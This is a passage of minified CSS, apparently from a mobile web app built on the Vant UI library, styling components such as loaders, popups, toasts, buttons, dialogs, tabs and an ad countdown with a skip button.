van-circular{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-40}to{stroke-dasharray:90,150;stroke-dashoffset:-120}}.van-loading__line--1{transform:rotate(30deg);opacity:1}.van-loading__line--2{transform:rotate(60deg);opacity:.9375}.van-loading__line--3{transform:rotate(90deg);opacity:.875}.van-loading__line--4{transform:rotate(120deg);opacity:.8125}.van-loading__line--5{transform:rotate(150deg);opacity:.75}.van-loading__line--6{transform:rotate(180deg);opacity:.6875}.van-loading__line--7{transform:rotate(210deg);opacity:.625}.van-loading__line--8{transform:rotate(240deg);opacity:.5625}.van-loading__line--9{transform:rotate(270deg);opacity:.5}.van-loading__line--10{transform:rotate(300deg);opacity:.4375}.van-loading__line--11{transform:rotate(330deg);opacity:.375}.van-loading__line--12{transform:rotate(360deg);opacity:.3125}:root,:host{--van-overlay-z-index: 1;--van-overlay-background: rgba(0, 0, 0, .7)}.van-overlay{position:fixed;top:0;left:0;z-index:var(--van-overlay-z-index);width:100%;height:100%;background:var(--van-overlay-background)}:root,:host{--van-popup-background: var(--van-background-2);--van-popup-transition: transform var(--van-duration-base);--van-popup-round-radius: min(4.267vw, 30.08px);--van-popup-close-icon-size: min(5.867vw, 41.36px);--van-popup-close-icon-color: var(--van-gray-5);--van-popup-close-icon-margin: min(4.267vw, 30.08px);--van-popup-close-icon-z-index: 1}.van-overflow-hidden{overflow:hidden!important}.van-popup{position:fixed;max-height:100%;overflow-y:auto;box-sizing:border-box;background:var(--van-popup-background);transition:var(--van-popup-transition);-webkit-overflow-scrolling:touch}.van-popup--center{top:50%;left:0;right:0;width:-moz-fit-content;width:fit-content;max-width:calc(min(100vw,705px) - var(--van-padding-md) * 2);margin:0 auto;transform:translateY(-50%)}.van-popup--center.van-popup--round{border-radius:var(--van-popup-round-radius)}.van-popup--top{top:0;left:0;width:100%}.van-popup--top.van-popup--round{border-radius:0 0 var(--van-popup-round-radius) var(--van-popup-round-radius)}.van-popup--right{top:50%;right:0;transform:translate3d(0,-50%,0)}.van-popup--right.van-popup--round{border-radius:var(--van-popup-round-radius) 0 0 var(--van-popup-round-radius)}.van-popup--bottom{bottom:0;left:0;width:100%}.van-popup--bottom.van-popup--round{border-radius:var(--van-popup-round-radius) var(--van-popup-round-radius) 0 0}.van-popup--left{top:50%;left:0;transform:translate3d(0,-50%,0)}.van-popup--left.van-popup--round{border-radius:0 var(--van-popup-round-radius) var(--van-popup-round-radius) 0}.van-popup-slide-top-enter-active,.van-popup-slide-left-enter-active,.van-popup-slide-right-enter-active,.van-popup-slide-bottom-enter-active{transition-timing-function:var(--van-ease-out)}.van-popup-slide-top-leave-active,.van-popup-slide-left-leave-active,.van-popup-slide-right-leave-active,.van-popup-slide-bottom-leave-active{transition-timing-function:var(--van-ease-in)}.van-popup-slide-top-enter-from,.van-popup-slide-top-leave-active{transform:translate3d(0,-100%,0)}.van-popup-slide-right-enter-from,.van-popup-slide-right-leave-active{transform:translate3d(100%,-50%,0)}.van-popup-slide-bottom-enter-from,.van-popup-slide-bottom-leave-active{transform:translate3d(0,100%,0)}.van-popup-slide-left-enter-from,.van-popup-slide-left-leave-active{transform:translate3d(-100%,-50%,0)}.van-popup__close-icon{position:absolute;z-index:var(--van-popup-close-icon-z-index);color:var(--van-popup-close-icon-color);font-size:var(--van-popup-close-icon-size)}.van-popup__close-icon--top-left{top:var(--van-popup-close-icon-margin);left:var(--van-popup-close-icon-margin)}.van-popup__close-icon--top-right{top:var(--van-popup-close-icon-margin);right:var(--van-popup-close-icon-margin)}.van-popup__close-icon--bottom-left{bottom:var(--van-popup-close-icon-margin);left:var(--van-popup-close-icon-margin)}.van-popup__close-icon--bottom-right{right:var(--van-popup-close-icon-margin);bottom:var(--van-popup-close-icon-margin)}:root,:host{--van-toast-max-width: 70%;--van-toast-font-size: var(--van-font-size-md);--van-toast-text-color: var(--van-white);--van-toast-loading-icon-color: var(--van-white);--van-toast-line-height: var(--van-line-height-md);--van-toast-radius: var(--van-radius-lg);--van-toast-background: rgba(0, 0, 0, .7);--van-toast-icon-size: min(9.6vw, 67.68px);--van-toast-text-min-width: min(25.6vw, 180.48px);--van-toast-text-padding: var(--van-padding-xs) var(--van-padding-sm);--van-toast-default-padding: var(--van-padding-md);--van-toast-default-width: min(23.467vw, 165.44px);--van-toast-default-min-height: min(23.467vw, 165.44px);--van-toast-position-top-distance: 20%;--van-toast-position-bottom-distance: 20%}.van-toast{display:flex;flex-direction:column;align-items:center;justify-content:center;box-sizing:content-box;transition:all var(--van-duration-fast);width:var(--van-toast-default-width);max-width:var(--van-toast-max-width);min-height:var(--van-toast-default-min-height);padding:var(--van-toast-default-padding);color:var(--van-toast-text-color);font-size:var(--van-toast-font-size);line-height:var(--van-toast-line-height);white-space:pre-wrap;word-break:break-all;text-align:center;background:var(--van-toast-background);border-radius:var(--van-toast-radius)}.van-toast--break-normal{word-break:normal;word-wrap:normal}.van-toast--break-word{word-break:normal;word-wrap:break-word}.van-toast--unclickable{overflow:hidden;cursor:not-allowed}.van-toast--unclickable *{pointer-events:none}.van-toast--text,.van-toast--html{width:-moz-fit-content;width:fit-content;min-width:var(--van-toast-text-min-width);min-height:0;padding:var(--van-toast-text-padding)}.van-toast--text .van-toast__text,.van-toast--html .van-toast__text{margin-top:0}.van-toast--top{top:var(--van-toast-position-top-distance)}.van-toast--bottom{top:auto;bottom:var(--van-toast-position-bottom-distance)}.van-toast__icon{font-size:var(--van-toast-icon-size)}.van-toast__loading{padding:var(--van-padding-base);color:var(--van-toast-loading-icon-color)}.van-toast__text{margin-top:var(--van-padding-xs)}:root,:host{--van-action-bar-background: var(--van-background-2);--van-action-bar-height: min(13.333vw, 94px)}.van-action-bar{position:fixed;right:0;bottom:0;left:0;display:flex;align-items:center;box-sizing:content-box;height:var(--van-action-bar-height);background:var(--van-action-bar-background)}:root,:host{--van-button-mini-height: min(6.4vw, 45.12px);--van-button-mini-padding: 0 var(--van-padding-base);--van-button-mini-font-size: var(--van-font-size-xs);--van-button-small-height: min(8.533vw, 60.16px);--van-button-small-padding: 0 var(--van-padding-xs);--van-button-small-font-size: var(--van-font-size-sm);--van-button-normal-padding: 0 min(4vw, 28.2px);--van-button-normal-font-size: var(--van-font-size-md);--van-button-large-height: min(13.333vw, 94px);--van-button-default-height: min(11.733vw, 82.72px);--van-button-default-line-height: 1.2;--van-button-default-font-size: var(--van-font-size-lg);--van-button-default-color: var(--van-text-color);--van-button-default-background: var(--van-background-2);--van-button-default-border-color: var(--van-gray-4);--van-button-primary-color: var(--van-white);--van-button-primary-background: var(--van-primary-color);--van-button-primary-border-color: var(--van-primary-color);--van-button-success-color: var(--van-white);--van-button-success-background: var(--van-success-color);--van-button-success-border-color: var(--van-success-color);--van-button-danger-color: var(--van-white);--van-button-danger-background: var(--van-danger-color);--van-button-danger-border-color: var(--van-danger-color);--van-button-warning-color: var(--van-white);--van-button-warning-background: var(--van-warning-color);--van-button-warning-border-color: var(--van-warning-color);--van-button-border-width: var(--van-border-width);--van-button-radius: var(--van-radius-md);--van-button-round-radius: var(--van-radius-max);--van-button-plain-background: var(--van-white);--van-button-disabled-opacity: var(--van-disabled-opacity);--van-button-icon-size: 1.2em;--van-button-loading-icon-size: min(5.333vw, 37.6px)}.van-theme-dark{--van-button-plain-background: transparent}.van-button{position:relative;display:inline-block;box-sizing:border-box;height:var(--van-button-default-height);margin:0;padding:0;font-size:var(--van-button-default-font-size);line-height:var(--van-button-default-line-height);text-align:center;border-radius:var(--van-button-radius);cursor:pointer;transition:opacity var(--van-duration-fast);-webkit-appearance:none;-webkit-font-smoothing:auto}.van-button:before{position:absolute;top:50%;left:50%;width:100%;height:100%;background:var(--van-black);border:inherit;border-color:var(--van-black);border-radius:inherit;transform:translate(-50%,-50%);opacity:0;content:" "}.van-button:active:before{opacity:.1}.van-button--loading:before,.van-button--disabled:before{display:none}.van-button--default{color:var(--van-button-default-color);background:var(--van-button-default-background);border:var(--van-button-border-width) solid var(--van-button-default-border-color)}.van-button--primary{color:var(--van-button-primary-color);background:var(--van-button-primary-background);border:var(--van-button-border-width) solid var(--van-button-primary-border-color)}.van-button--success{color:var(--van-button-success-color);background:var(--van-button-success-background);border:var(--van-button-border-width) solid var(--van-button-success-border-color)}.van-button--danger{color:var(--van-button-danger-color);background:var(--van-button-danger-background);border:var(--van-button-border-width) solid var(--van-button-danger-border-color)}.van-button--warning{color:var(--van-button-warning-color);background:var(--van-button-warning-background);border:var(--van-button-border-width) solid var(--van-button-warning-border-color)}.van-button--plain{background:var(--van-button-plain-background)}.van-button--plain.van-button--primary{color:var(--van-button-primary-background)}.van-button--plain.van-button--success{color:var(--van-button-success-background)}.van-button--plain.van-button--danger{color:var(--van-button-danger-background)}.van-button--plain.van-button--warning{color:var(--van-button-warning-background)}.van-button--large{width:100%;height:var(--van-button-large-height)}.van-button--normal{padding:var(--van-button-normal-padding);font-size:var(--van-button-normal-font-size)}.van-button--small{height:var(--van-button-small-height);padding:var(--van-button-small-padding);font-size:var(--van-button-small-font-size)}.van-button__loading{color:inherit;font-size:inherit}.van-button__loading .van-loading__spinner{color:currentColor;width:var(--van-button-loading-icon-size);height:var(--van-button-loading-icon-size)}.van-button--mini{height:var(--van-button-mini-height);padding:var(--van-button-mini-padding);font-size:var(--van-button-mini-font-size)}.van-button--mini+.van-button--mini{margin-left:var(--van-padding-base)}.van-button--block{display:block;width:100%}.van-button--disabled{cursor:not-allowed;opacity:var(--van-button-disabled-opacity)}.van-button--loading{cursor:default}.van-button--round{border-radius:var(--van-button-round-radius)}.van-button--square{border-radius:0}.van-button__content{display:flex;align-items:center;justify-content:center;height:100%}.van-button__content:before{content:" "}.van-button__icon{font-size:var(--van-button-icon-size);line-height:inherit}.van-button__icon+.van-button__text,.van-button__loading+.van-button__text,.van-button__text+.van-button__icon,.van-button__text+.van-button__loading{margin-left:var(--van-padding-base)}.van-button--hairline{border-width:0}.van-button--hairline:after{border-color:inherit;border-radius:calc(var(--van-button-radius) * 2)}.van-button--hairline.van-button--round:after{border-radius:var(--van-button-round-radius)}.van-button--hairline.van-button--square:after{border-radius:0}:root,:host{--van-action-bar-button-height: min(10.667vw, 75.2px);--van-action-bar-button-warning-color: var(--van-gradient-orange);--van-action-bar-button-danger-color: var(--van-gradient-red)}.van-action-bar-button{flex:1;height:var(--van-action-bar-button-height);font-weight:var(--van-font-bold);font-size:var(--van-font-size-md);border:none;border-radius:0}.van-action-bar-button--first{margin-left:min(1.333vw,9.4px);border-top-left-radius:var(--van-radius-max);border-bottom-left-radius:var(--van-radius-max)}.van-action-bar-button--last{margin-right:min(1.333vw,9.4px);border-top-right-radius:var(--van-radius-max);border-bottom-right-radius:var(--van-radius-max)}.van-action-bar-button--warning{background:var(--van-action-bar-button-warning-color)}.van-action-bar-button--danger{background:var(--van-action-bar-button-danger-color)}@media (max-width: 321px){.van-action-bar-button{font-size:min(3.467vw,24.44px)}}:root,:host{--van-dialog-width: min(85.333vw, 601.6px);--van-dialog-small-screen-width: 90%;--van-dialog-font-size: var(--van-font-size-lg);--van-dialog-transition: var(--van-duration-base);--van-dialog-radius: min(4.267vw, 30.08px);--van-dialog-background: var(--van-background-2);--van-dialog-header-font-weight: var(--van-font-bold);--van-dialog-header-line-height: min(6.4vw, 45.12px);--van-dialog-header-padding-top: min(6.933vw, 48.88px);--van-dialog-header-isolated-padding: var(--van-padding-lg) 0;--van-dialog-message-padding: var(--van-padding-lg);--van-dialog-message-font-size: var(--van-font-size-md);--van-dialog-message-line-height: var(--van-line-height-md);--van-dialog-message-max-height: 60vh;--van-dialog-has-title-message-text-color: var(--van-gray-7);--van-dialog-has-title-message-padding-top: var(--van-padding-xs);--van-dialog-button-height: min(12.8vw, 90.24px);--van-dialog-round-button-height: min(9.6vw, 67.68px);--van-dialog-confirm-button-text-color: var(--van-primary-color)}.van-dialog{top:45%;width:var(--van-dialog-width);overflow:hidden;font-size:var(--van-dialog-font-size);background:var(--van-dialog-background);border-radius:var(--van-dialog-radius);backface-visibility:hidden;transition:var(--van-dialog-transition);transition-property:transform,opacity}@media (max-width: 321px){.van-dialog{width:var(--van-dialog-small-screen-width)}}.van-dialog__header{color:var(--van-text-color);padding-top:var(--van-dialog-header-padding-top);font-weight:var(--van-dialog-header-font-weight);line-height:var(--van-dialog-header-line-height);text-align:center}.van-dialog__header--isolated{padding:var(--van-dialog-header-isolated-padding)}.van-dialog__content--isolated{display:flex;align-items:center;min-height:min(27.733vw,195.52px)}.van-dialog__message{color:var(--van-text-color);flex:1;max-height:var(--van-dialog-message-max-height);padding:min(6.933vw,48.88px) var(--van-dialog-message-padding);overflow-y:auto;font-size:var(--van-dialog-message-font-size);line-height:var(--van-dialog-message-line-height);white-space:pre-wrap;text-align:center;word-wrap:break-word;-webkit-overflow-scrolling:touch}.van-dialog__message--has-title{padding-top:var(--van-dialog-has-title-message-padding-top);color:var(--van-dialog-has-title-message-text-color)}.van-dialog__message--left{text-align:left}.van-dialog__message--right{text-align:right}.van-dialog__message--justify{text-align:justify}.van-dialog__footer{display:flex;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;user-select:none}.van-dialog__confirm,.van-dialog__cancel{flex:1;height:var(--van-dialog-button-height);margin:0;border:0;border-radius:0}.van-dialog__confirm,.van-dialog__confirm:active{color:var(--van-dialog-confirm-button-text-color)}.van-dialog--round-button .van-dialog__footer{position:relative;height:auto;padding:var(--van-padding-xs) var(--van-padding-lg) var(--van-padding-md)}.van-dialog--round-button .van-dialog__message{padding-bottom:var(--van-padding-md);color:var(--van-text-color)}.van-dialog--round-button .van-dialog__confirm,.van-dialog--round-button .van-dialog__cancel{height:var(--van-dialog-round-button-height)}.van-dialog--round-button .van-dialog__confirm{color:var(--van-white)}.van-dialog--round-button .van-action-bar-button--first{border-top-left-radius:var(--van-radius-max);border-bottom-left-radius:var(--van-radius-max)}.van-dialog--round-button .van-action-bar-button--last{border-top-right-radius:var(--van-radius-max);border-bottom-right-radius:var(--van-radius-max)}.van-dialog-bounce-enter-from{transform:translate3d(0,-50%,0) scale(.7);opacity:0}.van-dialog-bounce-leave-active{transform:translate3d(0,-50%,0) scale(.9);opacity:0}:root,:host{--van-notify-text-color: var(--van-white);--van-notify-padding: var(--van-padding-xs) var(--van-padding-md);--van-notify-font-size: var(--van-font-size-md);--van-notify-line-height: var(--van-line-height-md);--van-notify-primary-background: var(--van-primary-color);--van-notify-success-background: var(--van-success-color);--van-notify-danger-background: var(--van-danger-color);--van-notify-warning-background: var(--van-warning-color)}.van-notify{display:flex;align-items:center;justify-content:center;box-sizing:border-box;padding:var(--van-notify-padding);color:var(--van-notify-text-color);font-size:var(--van-notify-font-size);line-height:var(--van-notify-line-height);white-space:pre-wrap;text-align:center;word-wrap:break-word}.van-notify--primary{background:var(--van-notify-primary-background)}.van-notify--success{background:var(--van-notify-success-background)}.van-notify--danger{background:var(--van-notify-danger-background)}.van-notify--warning{background:var(--van-notify-warning-background)}:root,:host{--van-image-placeholder-text-color: var(--van-text-color-2);--van-image-placeholder-font-size: var(--van-font-size-md);--van-image-placeholder-background: var(--van-background);--van-image-loading-icon-size: min(8.533vw, 60.16px);--van-image-loading-icon-color: var(--van-gray-4);--van-image-error-icon-size: min(8.533vw, 60.16px);--van-image-error-icon-color: var(--van-gray-4)}.van-image{position:relative;display:inline-block}.van-image--round{overflow:hidden;border-radius:var(--van-radius-max)}.van-image--round .van-image__img{border-radius:inherit}.van-image--block{display:block}.van-image__img,.van-image__error,.van-image__loading{display:block;width:100%;height:100%}.van-image__error,.van-image__loading{position:absolute;top:0;left:0;display:flex;flex-direction:column;align-items:center;justify-content:center;color:var(--van-image-placeholder-text-color);font-size:var(--van-image-placeholder-font-size);background:var(--van-image-placeholder-background)}.van-image__loading-icon{color:var(--van-image-loading-icon-color);font-size:var(--van-image-loading-icon-size)}.van-image__error-icon{color:var(--van-image-error-icon-color);font-size:var(--van-image-error-icon-size)}:root,:host{--van-image-preview-index-text-color: var(--van-white);--van-image-preview-index-font-size: var(--van-font-size-md);--van-image-preview-index-line-height: var(--van-line-height-md);--van-image-preview-index-text-shadow: 0 min(.267vw, 1.88px) min(.267vw, 1.88px) var(--van-gray-8);--van-image-preview-overlay-background: rgba(0, 0, 0, .9);--van-image-preview-close-icon-size: min(5.867vw, 41.36px);--van-image-preview-close-icon-color: var(--van-gray-5);--van-image-preview-close-icon-margin: var(--van-padding-md);--van-image-preview-close-icon-z-index: 1}.van-image-preview{position:fixed;top:0;left:0;width:100%;height:100%;max-width:none;background-color:transparent;transform:none}.van-image-preview__swipe{height:100%}.van-image-preview__swipe-item{display:flex;align-items:center;justify-content:center;overflow:hidden}.van-image-preview__cover{position:absolute;top:0;left:0}.van-image-preview__image,.van-image-preview__image-wrap{width:100%;transition-property:transform}.van-image-preview__image--vertical,.van-image-preview__image-wrap--vertical{width:auto;height:100%}.van-image-preview__image img,.van-image-preview__image-wrap img,.van-image-preview__image video,.van-image-preview__image-wrap video{-webkit-user-drag:none}.van-image-preview__image .van-image__error,.van-image-preview__image-wrap .van-image__error{top:30%;height:40%}.van-image-preview__image .van-image__error-icon,.van-image-preview__image-wrap .van-image__error-icon{font-size:min(9.6vw,67.68px)}.van-image-preview__image .van-image__loading,.van-image-preview__image-wrap .van-image__loading{background-color:transparent}.van-image-preview__index{position:absolute;top:var(--van-padding-md);left:50%;color:var(--van-image-preview-index-text-color);font-size:var(--van-image-preview-index-font-size);line-height:var(--van-image-preview-index-line-height);text-shadow:var(--van-image-preview-index-text-shadow);transform:translate(-50%)}.van-image-preview__overlay{background:var(--van-image-preview-overlay-background)}.van-image-preview__close-icon{position:absolute;z-index:var(--van-image-preview-close-icon-z-index);color:var(--van-image-preview-close-icon-color);font-size:var(--van-image-preview-close-icon-size)}.van-image-preview__close-icon--top-left{top:var(--van-image-preview-close-icon-margin);left:var(--van-image-preview-close-icon-margin)}.van-image-preview__close-icon--top-right{top:var(--van-image-preview-close-icon-margin);right:var(--van-image-preview-close-icon-margin)}.van-image-preview__close-icon--bottom-left{bottom:var(--van-image-preview-close-icon-margin);left:var(--van-image-preview-close-icon-margin)}.van-image-preview__close-icon--bottom-right{right:var(--van-image-preview-close-icon-margin);bottom:var(--van-image-preview-close-icon-margin)}:root,:host{--van-back-top-size: min(10.667vw, 75.2px);--van-back-top-right: min(8vw, 56.4px);--van-back-top-bottom: min(10.667vw, 75.2px);--van-back-top-z-index: 100;--van-back-top-icon-size: min(5.333vw, 37.6px);--van-back-top-text-color: #fff;--van-back-top-background: var(--van-blue)}.van-back-top{position:fixed;display:flex;align-items:center;justify-content:center;width:var(--van-back-top-size);height:var(--van-back-top-size);right:var(--van-back-top-right);bottom:var(--van-back-top-bottom);z-index:var(--van-back-top-z-index);cursor:pointer;color:var(--van-back-top-text-color);border-radius:var(--van-radius-max);box-shadow:0 min(.533vw,3.76px) min(2.133vw,15.04px) rgba(0,0,0,.12);transform:scale(0);transition:var(--van-duration-base) cubic-bezier(.25,.8,.5,1);background-color:var(--van-back-top-background)}.van-back-top:active{opacity:var(--van-active-opacity)}.van-back-top__placeholder{display:none}.van-back-top--active{transform:scale(1)}.van-back-top__icon{font-size:var(--van-back-top-icon-size);font-weight:var(--van-font-bold)}:root,:host{--van-notice-bar-height: min(10.667vw, 75.2px);--van-notice-bar-padding: 0 var(--van-padding-md);--van-notice-bar-wrapable-padding: var(--van-padding-xs) var(--van-padding-md);--van-notice-bar-text-color: var(--van-orange-dark);--van-notice-bar-font-size: var(--van-font-size-md);--van-notice-bar-line-height: min(6.4vw, 45.12px);--van-notice-bar-background: var(--van-orange-light);--van-notice-bar-icon-size: min(4.267vw, 30.08px);--van-notice-bar-icon-min-width: min(6.4vw, 45.12px)}.van-notice-bar{position:relative;display:flex;align-items:center;height:var(--van-notice-bar-height);padding:var(--van-notice-bar-padding);color:var(--van-notice-bar-text-color);font-size:var(--van-notice-bar-font-size);line-height:var(--van-notice-bar-line-height);background:var(--van-notice-bar-background)}.van-notice-bar__left-icon,.van-notice-bar__right-icon{min-width:var(--van-notice-bar-icon-min-width);font-size:var(--van-notice-bar-icon-size)}.van-notice-bar__right-icon{text-align:right;cursor:pointer}.van-notice-bar__wrap{position:relative;display:flex;flex:1;align-items:center;height:100%;overflow:hidden}.van-notice-bar__content{position:absolute;white-space:nowrap;transition-timing-function:linear}.van-notice-bar__content.van-ellipsis{max-width:100%}.van-notice-bar--wrapable{height:auto;padding:var(--van-notice-bar-wrapable-padding)}.van-notice-bar--wrapable .van-notice-bar__wrap{height:auto}.van-notice-bar--wrapable .van-notice-bar__content{position:relative;white-space:normal;word-wrap:break-word}:root,:host{--van-sticky-z-index: 99}.van-sticky--fixed{position:fixed;z-index:var(--van-sticky-z-index)}:root,:host{--van-tab-text-color: var(--van-gray-7);--van-tab-active-text-color: var(--van-text-color);--van-tab-disabled-text-color: var(--van-text-color-3);--van-tab-font-size: var(--van-font-size-md);--van-tab-line-height: var(--van-line-height-md);--van-tabs-default-color: var(--van-primary-color);--van-tabs-line-height: min(11.733vw, 82.72px);--van-tabs-card-height: min(8vw, 56.4px);--van-tabs-nav-background: var(--van-background-2);--van-tabs-bottom-bar-width: min(10.667vw, 75.2px);--van-tabs-bottom-bar-height: min(.8vw, 5.64px);--van-tabs-bottom-bar-color: var(--van-primary-color)}.van-tab{position:relative;display:flex;flex:1;align-items:center;justify-content:center;box-sizing:border-box;padding:0 var(--van-padding-base);color:var(--van-tab-text-color);font-size:var(--van-tab-font-size);line-height:var(--van-tab-line-height);cursor:pointer}.van-tab--active{color:var(--van-tab-active-text-color);font-weight:var(--van-font-bold)}.van-tab--disabled{color:var(--van-tab-disabled-text-color);cursor:not-allowed}.van-tab--grow{flex:1 0 auto;padding:0 var(--van-padding-sm)}.van-tab--shrink{flex:none;padding:0 var(--van-padding-xs)}.van-tab--card{color:var(--van-tabs-default-color);border-right:var(--van-border-width) solid var(--van-tabs-default-color)}.van-tab--card:last-child{border-right:none}.van-tab--card.van-tab--active{color:var(--van-white);background-color:var(--van-tabs-default-color)}.van-tab--card.van-tab--disabled{color:var(--van-tab-disabled-text-color)}.van-tab__text--ellipsis{display:-webkit-box;overflow:hidden;-webkit-line-clamp:1;-webkit-box-orient:vertical}.van-tabs{position:relative}.van-tabs__wrap{overflow:hidden}.van-tabs__wrap--page-top{position:fixed}.van-tabs__wrap--content-bottom{top:auto;bottom:0}.van-tabs__nav{position:relative;display:flex;background:var(--van-tabs-nav-background);-webkit-user-select:none;-moz-user-select:none;user-select:none}.van-tabs__nav--complete{overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch}.van-tabs__nav--complete::-webkit-scrollbar{display:none}.van-tabs__nav--line{box-sizing:content-box;height:100%;padding-bottom:min(4vw,28.2px)}.van-tabs__nav--line.van-tabs__nav--shrink,.van-tabs__nav--line.van-tabs__nav--complete{padding-right:var(--van-padding-xs);padding-left:var(--van-padding-xs)}.van-tabs__nav--card{box-sizing:border-box;height:var(--van-tabs-card-height);margin:0 var(--van-padding-md);border:var(--van-border-width) solid var(--van-tabs-default-color);border-radius:var(--van-radius-sm)}.van-tabs__nav--card.van-tabs__nav--shrink{display:inline-flex}.van-tabs__line{position:absolute;bottom:min(4vw,28.2px);left:0;z-index:1;width:var(--van-tabs-bottom-bar-width);height:var(--van-tabs-bottom-bar-height);background:var(--van-tabs-bottom-bar-color);border-radius:var(--van-tabs-bottom-bar-height)}.van-tabs__track{position:relative;display:flex;width:100%;height:100%;will-change:left}.van-tabs__content--animated{overflow:hidden}.van-tabs--line .van-tabs__wrap{height:var(--van-tabs-line-height)}.van-tabs--card>.van-tabs__wrap{height:var(--van-tabs-card-height)}.van-tab__panel,.van-tab__panel-wrapper{flex-shrink:0;box-sizing:border-box;width:100%}.van-tab__panel-wrapper--inactive{height:0;overflow:visible}.van-space{display:inline-flex}.van-space--horizontal .van-space-item{display:flex;align-items:center}.van-space--vertical{flex-direction:column}.van-space--align-baseline{align-items:baseline}.van-space--align-start{align-items:flex-start}.van-space--align-end{align-items:flex-end}.van-space--align-center{align-items:center}.van-space--wrap{flex-wrap:wrap}.van-space--fill{display:flex}.xc-image-container[data-v-66622f4e],.xc-image-loading[data-v-66622f4e]{position:relative;overflow:hidden}.loading-shimmer[data-v-66622f4e]{position:absolute;top:0;left:-100%;width:100%;height:100%;background:linear-gradient(90deg,transparent,rgba(255,255,255,.8),transparent);animation:shimmer-66622f4e 1.5s infinite}@keyframes shimmer-66622f4e{0%{left:-100%}to{left:100%}}.xc-image-error[data-v-66622f4e]{background-color:var(--van-image-background-color, #f0f0f0);display:flex;align-items:center;justify-content:center}.error-icon[data-v-66622f4e]{width:40%;height:40%;fill:var(--van-on-image-background-color, #fff)}.xc-tab-bar-list{position:fixed;bottom:0;left:0;z-index:200;display:flex;box-sizing:content-box;width:100%;height:min(14.933vw,105.28px);background-color:#fff;padding-bottom:constant(safe-area-inset-bottom);padding-bottom:env(safe-area-inset-bottom)}.xc-tab-bar-item{display:flex;flex:1;flex-direction:column;align-items:center;justify-content:center;color:#000;font-size:min(3.2vw,22.56px);line-height:1;cursor:pointer}.xc-tab-bar-item-icon{margin-bottom:min(2.133vw,15.04px)}.ad-countdown-wrapper[data-v-37d0f7c8]{display:flex;align-items:center;gap:min(2.133vw,15.04px);z-index:100}.ad-countdown[data-v-37d0f7c8]{color:#fff;background:rgba(0,0,0,.45);white-space:nowrap}.ad-skip[data-v-37d0f7c8]{color:#fff;background:rgba(0,0,0,.65);border:none;cursor:pointer;white-space:nowrap}.ad-skip[data-v-37d0f7c8]:hover:not(:disabled){background:rgba(0,0,0,.75)}.ad-skip[data-v-37d0f7c8]:disabled{opacity:.5;cursor:not-allowed}.g-slide[data-v-6135f534]{margin-bottom:.15rem}.g-slide img[data-v-6135f534]{width:100%;height:auto;border-radius:.1rem}.ad-start-fullscreen[data-v-6902d79b]{position:relative;width:100%;height:100%}.xc-close-button[data-v-b51f2164]{display:inline-flex;align-items:center;justify-content:center;cursor:pointer;padding:min(1.067vw,7.52px);border-radius:50%;background-color:rgba(0,0,0,.5);transition:background-color .3s}.xc-close-button[data-v-b51f2164]:hover{background-color:rgba(0,0,0,.2)}.xc-popup-base-overlay[data-v-5b2dac93]{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.6);display:flex;align-items:center;justify-content:center;box-sizing:border-box;padding:min(4.267vw,30.08px)}.xc-popup-base-container[data-v-5b2dac93]{width:100%;border-radius:min(4.267vw,30.08px);box-shadow:0 min(3.2vw,22.56px) min(12.8vw,90.24px) rgba(0,0,0,.2);overflow:hidden;position:relative}.close-button[data-v-5b2dac93]{position:absolute;top:min(4.8vw,33.84px);right:min(3.733vw,26.32px);z-index:10;display:flex;align-items:center;justify-content:center;cursor:pointer}.popup-content[data-v-5b2dac93]{padding:min(5.333vw,37.6px);max-height:calc(100% - min(12.8vw,90.24px));overflow-y:auto}.popup-content[data-v-5b2dac93]::-webkit-scrollbar{width:min(1.067vw,7.52px)}.popup-content[data-v-5b2dac93]::-webkit-scrollbar-track{background:transparent}.popup-content[data-v-5b2dac93]::-webkit-scrollbar-thumb{background:rgba(0,0,0,.2);border-radius:min(.533vw,3.76px)}.popup-enter-active[data-v-5b2dac93],.popup-leave-active[data-v-5b2dac93]{transition:all .3s ease}.popup-enter-from[data-v-5b2dac93],.popup-leave-to[data-v-5b2dac93]{opacity:0}.popup-enter-from .xc-popup-base-container[data-v-5b2dac93],.popup-leave-to .xc-popup-base-container[data-v-5b2dac93]{transform:scale(0) translateY(max(-5.333vw,-37.6px))}.popup-enter-to .xc-popup-base-container[data-v-5b2dac93],.popup-leave-from .xc-popup-base-container[data-v-5b2dac93]{transform:scale(1) translateY(0)}.announcement-content[data-v-ad2c85c8]{padding:0}.announcement-header[data-v-ad2c85c8]{margin-bottom:min(4.267vw,30.08px);text-align:center;border-bottom:min(.267vw,1.88px) solid var(--van-border-color);padding-bottom:min(3.2vw,22.56px)}.announcement-title[data-v-ad2c85c8]{margin:0;font-size:min(4.267vw,30.08px);font-weight:600}.announcement-body[data-v-ad2c85c8]{overflow-y:auto;padding:0;font-size:min(3.467vw,24.44px);max-height:40vh}.announcement-body[data-v-ad2c85c8]::-webkit-scrollbar{display:none}.app-wrapper[data-v-3db8c30c]{width:100%;position:relative;padding-bottom:constant(safe-area-inset-bottom);padding-bottom:env(safe-area-inset-bottom)}*,:before,:after{--un-rotate:0;--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-scale-x:1;--un-scale-y:1;--un-scale-z:1;--un-skew-x:0;--un-skew-y:0;--un-translate-x:0;--un-translate-y:0;--un-translate-z:0;--un-pan-x: ;--un-pan-y: ;--un-pinch-zoom: ;--un-scroll-snap-strictness:proximity;--un-ordinal: ;--un-slashed-zero: ;--un-numeric-figure: ;--un-numeric-spacing: ;--un-numeric-fraction: ;--un-border-spacing-x:0;--un-border-spacing-y:0;--un-ring-offset-shadow:0 0 rgb(0 0 0 / 0);--un-ring-shadow:0 0 rgb(0 0 0 / 0);--un-shadow-inset: ;--un-shadow:0 0 rgb(0 0 0 / 0);--un-ring-inset: ;--un-ring-offset-width:0px;--un-ring-offset-color:#fff;--un-ring-width:0px;--un-ring-color:rgb(147 197 253 / .5);--un-blur: ;--un-brightness: ;--un-contrast: ;--un-drop-shadow: ;--un-grayscale: ;--un-hue-rotate: ;--un-invert: ;--un-saturate: ;--un-sepia: ;--un-backdrop-blur: ;--un-backdrop-brightness: ;--un-backdrop-contrast: ;--un-backdrop-grayscale: ;--un-backdrop-hue-rotate: ;--un-backdrop-invert: ;--un-backdrop-opacity: ;--un-backdrop-saturate: ;--un-backdrop-sepia: 